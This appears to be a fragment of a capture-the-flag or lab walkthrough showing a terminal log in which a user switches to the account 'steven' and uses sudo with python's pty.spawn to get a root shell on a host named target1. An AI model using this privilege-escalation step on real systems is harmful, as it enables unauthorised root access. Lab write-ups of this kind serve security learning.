 $ su steven
Password:
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# id
uid=0(root) gid=0(root) groups=0(root)
root@target1:/home/steven#